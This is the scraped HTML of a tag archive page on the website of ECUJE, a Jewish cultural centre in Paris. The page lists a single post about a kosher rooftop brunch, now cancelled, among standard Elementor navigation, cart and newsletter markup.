<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bc16e48" data-id="bc16e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b677f8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="0b677f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4faf94 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a4faf94" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8b8ca elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="fd8b8ca" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd8b8ca">Rechercher </label>

					
					<input id="elementor-search-form-fd8b8ca" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff19e8e" data-id="ff19e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d451 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="334d451" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e9a13d6" data-id="e9a13d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d4e21 elementor-hidden-desktop toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f0d4e21" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab81e3b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ab81e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e741fa" data-id="7e741fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-019c3da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="019c3da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aa7ec2" data-id="6aa7ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485d824 elementor-widget elementor-widget-image" data-id="485d824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" title="logo-ECUJE-fond-transparent-small-1.png - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833b1fe" data-id="833b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563fd50 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="563fd50" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9feb589 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9feb589" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-45e20f1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="45e20f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45e20f1">Rechercher </label>

					
					<input id="elementor-search-form-45e20f1" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f0b43c" data-id="3f0b43c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c59ec8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3c59ec8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Étiquette : <span>casher</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ecuje.fr/brunchs-casher-ecuje-paris/">Brunch casher, chic et gourmand sur le rooftop parisien de l&rsquo;ECUJE dimanche 4 juillet [Annulé]</a></h2><a href="https://www.ecuje.fr/brunchs-casher-ecuje-paris/"><img fetchpriority="high" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-1024x576.jpg 1024w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-600x338.jpg 600w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-300x169.jpg 300w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-768x432.jpg 768w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-1536x864.jpg 1536w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-1568x882.jpg 1568w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-1320x743.jpg 1320w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB-500x281.jpg 500w, https://www.ecuje.fr/wp-content/uploads/2021/06/Copy-of-Brunch_Musical_FB.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>La belle tradition du brunch du dimanche vous manquait ? Réservez votre brunch cacher le dimanche 4 juillet, au cœur de Paris sur le rooftop nouvellement aménagé de l&rsquo;ECUJE.</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="38428" class="elementor elementor-38428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e607d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e607d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c97c13f" data-id="c97c13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-771ec43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771ec43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5319f6b" data-id="5319f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b072 elementor-widget elementor-widget-spacer" data-id="a51b072" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af17e13 elementor-widget elementor-widget-heading" data-id="af17e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On reste en contact ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e66b5a elementor-widget elementor-widget-heading" data-id="1e66b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Il vous suffit de renseigner votre adresse email  <BR>pour recevoir la <strong>Newsletter de l'ECUJE</strong></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d347aec elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d347aec" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter" name="Email newsletter" aria-label="Email newsletter">
			<input type="hidden" name="post_id" value="38428"/>
			<input type="hidden" name="form_id" value="d347aec"/>
			<input type="hidden" name="referer_title" value="Bienvenue à l&#039;Espace Culturel et Universitaire Juif d&#039;Europe" />

							<input type="hidden" name="queried_id" value="28149"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre adresse Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre prénom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebf68c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf68c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-740168ed" data-id="740168ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f695a7b elementor-widget elementor-widget-image" data-id="7f695a7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-36c04ad3 elementor-widget elementor-widget-text-editor" data-id="36c04ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Espace culturel situé au cœur de Paris, l&rsquo;ECUJE est un lieu hybride où les arts, les débats contemporains et l&rsquo;engagement associatif illustrent la diversité des cultures et des savoirs du monde juif en dialogue avec la Cité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b131a79 elementor-widget elementor-widget-text-editor" data-id="3b131a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>119 RUE LA FAYETTE 75010 PARIS<br />Téléphone : +33 1 53 20 52 52<br />E-mail : <span style="text-decoration: underline;"><a href="mailto:infos@ecuje.fr">infos@ecuje.fr</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6afae92f" data-id="6afae92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f40483 elementor-widget elementor-widget-heading" data-id="49f40483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43533358 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43533358" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41151ec9 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41151ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d67cf1a" data-id="6d67cf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43091048 elementor-widget elementor-widget-heading" data-id="43091048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AU PROGRAMME</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd87be2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd87be2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e874134 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e874134" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
